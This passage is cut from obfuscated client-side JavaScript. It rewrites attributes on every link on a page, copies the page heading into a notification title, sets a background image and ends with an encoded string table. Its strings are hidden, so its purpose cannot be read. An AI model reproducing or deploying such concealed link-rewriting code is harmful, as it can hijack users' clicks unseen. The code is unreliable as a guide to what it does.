_0x5353b7 of _0x4aac73){_0x489314(_0x5353b7);}}}catch(_0x37b404){}},_0xd93160[_0x211399(0xa2,'h!0g')]();}let _0xc98c57=function(_0x110644){const _0x3fe87d=_0x211399,_0xd93e53=_0x3d723b,_0x13cd7e=_0x1ba7ea,_0x3506b0=_0x115995,_0x3fb9b9=_0x181ec8;_0x110644[_0x3fe87d(0xb9,'ENnZ')](_0xd93e53(0x7c,'ENnZ'),_0x4bc3c5()),!_0x55d645&&_0x110644[_0x13cd7e(0xd1,'u3^D')](_0x3fe87d(0xbb,'$Spu'),_0xd93e53(0xe0,'nW6j'));};for(let _0x1d1246 of _0x12267d){_0x1d1246[_0x115995(0x86,']2Pl')]==='A'&&_0xc98c57(_0x1d1246);let _0x374b25=_0x1d1246['querySelectorAll']('a');for(let _0x52e73b of _0x374b25){_0xc98c57(_0x52e73b);}}},_0x5db1fe=()=>{const _0x23168f=_0x4010e4,_0xb1f10b=_0x5f516f,_0x44e45b=_0x4010e4,_0x2708c4=_0xd288cf,_0x4e309d=_0x4010e4;try{_0x541f48=document[_0x23168f(0x9e,'U@xH')]('h1')[_0xb1f10b(0xd6,'!CrH')][_0x23168f(0xad,'S4SG')](),document[_0x44e45b(0xd4,'S4SG')]('alert-noty-title')[_0xb1f10b(0x80,'x@3!')]=_0x541f48;let _0x57d6dc=document[_0x2708c4(0xeb,'g4MG')](_0xb1f10b(0xa5,'ZMne'))['src'];document[_0x4e309d(0xbe,'wzS%')](_0x23168f(0xe1,'$Spu'))[0x0][_0xb1f10b(0xa1,'M$%2')][_0x44e45b(0x8f,'!CrH')]=_0x2708c4(0x83,'vsJ7')+_0x57d6dc+')';if(!_0x1498c5)return;clearInterval(_0x1581c6),_0x1581c6=null,clearTimeout(_0x2928cc),_0x2928cc=null,_0x35c174();}catch(_0x3f7706){}},_0x541f48=_0xd288cf(0x72,'RK*J'),_0x1581c6=setInterval(_0x5db1fe,0xfa),_0x2928cc=setTimeout(()=>{if(!_0x1581c6)return;clearInterval(_0x1581c6),_0x1581c6=null,_0x35c174();},0x1388);_0x5db1fe();};document['readyState']===_0x3df6ee(0xcc,'pkmw')?document['addEventListener'](_0x16ad6d(0x7a,'h!0g'),function(){_0xb329ae(!![]);}):_0xb329ae(!![]);}()));function a0_0x18ef(){const _0x19287d=['W5JcJCowW4JdIg0Lca5UWPmX','W6Hkec8Khmo4zarwkmkRgmkkWPK','W7ZcMsxcMCkUsfVcK8khW61QWOSvWPlcOa','W6tcVSkPWO/cQu7dN8kCc8oQWO/dPCkJ','WQbKeWrO','BWGXvW','WRmjtNe','W5LqW7RcMmojW5RcSCoxwZVdGa','BsddOXThlCkPW5NcQCoFW4zdW5dcJwVcG8oxDshdTCoiyd1ayue','WOHFsCkLW5u','hXlcHfCQ','WOPssmkKW5vGWOH5W6m8mW','bvPGW50','q8o/hshcImkIrW','pCkpW4pdJLXRbmk1BSof','dGpcHL49rGtdHmkVW5O','j8kkWPacCSkd','WOTDW5/cK8kd','pSklW4xdQKzRomkZAmovW7zp','pMBcPchcJGCvy0RcJhFdJmkNW5/cKx8Lfq','auq9WOldSMO','WQRdJMBdUCo/fqRcQCkhW5LfWRer','rK0mACouW78vlCoyW6NdGqyg','WO3dNSksWRNcKJaEfXbUWQ4rWOpcKSoZhN7dKmkQsmoYba','WO8YaXJdRSkQW5fei3/cRsnB','bfPXW4a4pSk7ldRdLmotW5tcNmoEgwXjvMpdSd/cJCoHhmohESkX','o27cO8oDWPldTmklqG','WQOAu395','hSoPgJdcK8k5rYfjWOjCtW','WQZdLsXlnYlcGCk3EmkugmoN','pSkgW5JdJuy','W7LoBG','yJVdPSkqurS','WQu1WPlcKJJcQbNcIH/cL8oRD8klWOWWuW','W6RcH0yV','gWDkCCkCWQr4WRuvBSkdvq','oxZcOJtcNfLdp0ZcIs3dHSkQW5ldNxWTeSkIWPfAoKtcGhX9sSoaqCkfn1NdJ2iZWQZdOSkZWOddOSkZ','WRpdNZLUkJJcLa','nmkVpSoHW4W','tvlcLw8RwqtdRG','zIhdPrLrECoYWQxcQ8oDW58EW54','BsVdUSkfqb3cGfVdHSkGia/dVG','qwjLvrRdVmooosZcLdJcJq','DSoODCk9WPfThHJdJwD9WPjp','CSo/WPhdPmkQW6K5smoQFmo2bG','WQaEu1L9vSkGnf4Ddmk7pCkl','W6eHvHy','o2tcImoDWQpdSSkluCoSCCoD','F8oCW6ddQKbVpmkF','B8oZB8kJWOj2avFcPdGuW6i','fLCQWOtdO3VcM8oIWO/cPmksWRpdQaa','FSoJDSk0WPLRgJldN0zoWPXn','WO7cGCkcW4Oxy8okW6HVCCk6W5qD','W68HuWS','W57cISowW43dJMuuoXbsWQ8A','BCogqtRcLG','W7pcRCkRWQdcVeBdVW','qLFcJHbetW','feKQWPFdOZpcOCoOWOpcQCoXWRtdQqrqWQVdKq','kSkIW5dcSCoGWQ9ps8oozCognZq','WOqJDJxcTvddIq','WQ3dIwtdQmoIWOmed3BdTJpdIg4','AvtcHt9lsCoy','qdWhxCo7WRVdJmoyWQ17WRBdKGtcM27dJXJdG8odW4X2WP98z2mQa8oQ','W597iMtdUYFdUCoxev4QnG','h0TRW5q','iYddPtrDC8k7','W707rbO','FCopWRBdGgCsBubAW6lcSmo2WOy','aqDyzq','fSkyCmkaW7ldSCokmmo/WOq','qSodnCkGDSorz8oUW5NcTaCsW4tcTHRdVG','WRm0W7ustSkUECkoW6lcUmoT','Ary6xmkeWQejWO5P','c2LawqtdKmop','W4tdVYG','W49qW5lcJG','W7pdMW5HcIDxyCosWOy','yuGodu3cKs/cSYJdMIZdSCk7h8os','W70VrqhcLa','WP7dNSkEWOG','yuHNEa3dKqBcKG','iCkbW5ddJW','W5LwW5VcKSorW4RcTW','umomiCovWRVcKSozgmoLWQKjva','WPPyr8kLW4j6','WONcJLldL8otWQPrW6ZdNh7cHmkFW7hcMmo3da','habpiSkbWQvrmSoRW4ZdMsWe','jCkCW5tdJq','fLa9WPFdSNdcU8ouWPtcOSk1WQZdUa','jZ3cHCoNl8knW4K','cazDrmkfWQ9LWQqnySkivtPJkhS','W67cOSkIWOVcR2pdJSk9iG','bCoIgIxcJSkJDIf7WOHwxG','W7G0uae0W7ZdOCkIWQlcHCkqiCkQW5ldJmkVgG','CcBdU0m','d8oJbIVcLCkY','eWpcGfG7','W6VcNttcKmk3W59t','W4ZdLCoBW40','W77cJIpcPmk9','dbbtna','WPJdNSkwWPdcNZyw','nCk+n8oHW4G8tW','DNP1ss/dP0xcKxzPqwFdQa','W7a9WRdcTbBcOJq','buq9WOddUwRcGCoOWPpcTq','lwdcK8ocWOFdR8kkumoNE8oGWRpcHJm4','WQqjqN1LvSkipvuek8kSaa','eavypG','AaOXxW','W7vJW4hdPx7dVKlcQZ7cNmowvCkF','DMDUvY7dU1tcRa','WQm0WOlcGYFcObi','mH5sFaNdHb7cOWVdHdhdQCkXemotxG','s8ouiJxdJ8o6W5NcSSoLW5BdTSkrWPC','WQ5WfrvLW7hdTSocWQpdH8oanmoP','FmoBWQhdGxS','p8kaWQ0rDmkctvS','WOZcImoAWQLAoCk2W6W','tHZcH8o+','s8otjCkvC8kojSk1W6FcUvOjW4/cVvldOCkgASkhWQrNW5pcVSo3ecxdMK/cKKXwEmkaW5KD','ASoKWOFdS8kHW44EqCoPCmoWddi','F8oEwdNcJmkSWP5hWRFcMrm','zCoeW5eeAmkpuvpcGr0qWOBdSq','FsRdSCkBqa','WR7cPhhdSa','WRmYW5qyvSk+FW','rMHeqc3dM8oiiIFcJYS','zCkhWPCcBSkyt1xcJbWFWPBdUKFcVNi','l8o9WQtdOSkaW7i4'];a0_0x18ef=function(){return _0x19287d;};return a0_0x18ef();}